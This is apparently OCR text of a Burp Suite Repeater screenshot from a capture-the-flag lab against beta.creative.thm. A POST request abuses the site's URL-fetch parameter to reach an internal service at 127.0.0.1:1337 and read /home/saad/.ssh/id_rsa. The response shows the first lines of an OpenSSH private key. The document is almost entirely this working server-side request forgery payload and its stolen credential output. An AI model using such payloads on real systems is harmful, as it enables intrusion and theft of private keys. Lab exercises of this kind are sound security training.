 1 2 3 4
10.21.17.140 1:18
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send Cancel
Target: http://beta.creative.thm HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.creative.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 url=http%3A%2F%2F127.0.0.1:1337/home/saad/.ssh/id_rsa
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 12 May 2025 05:18:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 2655
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABA1J8+LAd
10 rb49YHdSMzgX80AAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQDBbWMPTToe
11 wBK40FcBuzcLlzjLtfa21TgQxhjBYMPUvwzbgiGpJYEd6sXKeh9FXGYcgXCduq3rz/PSCs
12 48K+nYJ6Snob95PhfKfFL3x8JMc3sABvU87QxrJQ3PFsYmEzd38tmTiMQkn08Wf7g13MJ6
13 LzfUwwv9QZXMujHpExowWuwlEKBYiPeEK7mGvS0jJLsaEpQorZNvUhrU04frSQA6/OTmXE
14 d/hMX2910cAiCa5NlgBn4nH8y5bjSrygFUSVJiMBVUY0H77mj6gmJUoz5jv96fV+rBaFoB
15 LGOy00gbX+2YTzBIJsKwOG97Q3HMnMKH+vCL09h/i3nQodWdqLP73U0PK2pu/nUFvGE8ju
16 nkkRVNqqO5m0eYfdkWHLKz13JzohUBBsLrtj6c9hc8CIqErf5B573RKdhu4gy4JkCMEW1D
17 xKhNWu+TI3VME1Q0ThJII/TMCR+Ih+/IDwgVTaW0LJR6Cn5nZzUHBLjkDV66vJRYN/3dJ5
18 bncTJ3dKFpec8AAAWQYx0osErJi/dcuK4vkpBkSG3N3iHsGeQh9KtrGHma9f5/l4HV1O2g
19 NpdxT+pG8ti5+pJmbA12WIILPWPmq8RlXJoPY2Hg6swPFtgB0KCLotz8XMjYTB0PMHpa4S
20 98bHQ0G0t3WtkYewKtGIe5J5kEw6YxGVg7/uXQVohACNoniByRMhX2HG6mkXV9p2zi9ym+
21 Zd7LYPSZ6FTKLouqJbpcADwX6YywSV8uXIGAnT6u5UJMU7EbQhextQYqPOzihsVDUL/uSw
22 quaPQYJ/8ZqBI5o3on+F2fVbNc7J/5t0gDd0tTzQDFZlMg3zJlnoVkxC+/NLuSrGrzC/52
23 1gAlLqjcVeGmzXESqWWI+4rF4dnVuwBcHDskZ8TbKEGueBjMX3FdafP0SAl7+gRQNp3OsW
24 VABMeWJmLDL+reNxAtsPTmDhXuDvoVfITx0V3Bu4UsRJpFl6rJpMgUyjeu3Dff9FjAqQRS
25 qvsCB1lPAmb50y6v2qveOHJav4DbP7KCYRNR5C1W5R74rDUbLusyWFApWxHVpTDdHY6Zba
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 2,828 bytes | 154 millis
Event log (1) All issues (49) Memory: 257.8MB